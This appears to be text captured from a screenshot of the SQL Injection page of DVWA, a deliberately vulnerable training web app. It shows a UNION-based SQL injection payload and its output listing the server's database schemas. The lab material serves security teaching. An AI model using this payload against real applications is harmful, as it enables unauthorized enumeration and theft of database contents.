 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
User ID: Submit
ID: 0' union select schema_name,2 from information_schema.schemata--
First name: information_schema
Surname: 2
ID: 0' union select schema_name,2 from information_schema.schemata--
First name: dvwa
Surname: 2
ID: 0' union select schema_name,2 from information_schema.schemata--
First name: mysql
Surname: 2
ID: 0' union select schema_name,2 from information_schema.schemata--
First name: performance_schema
Surname: 2
ID: 0' union select schema_name,2 from information_schema.schemata--
First name: test
Surname: 2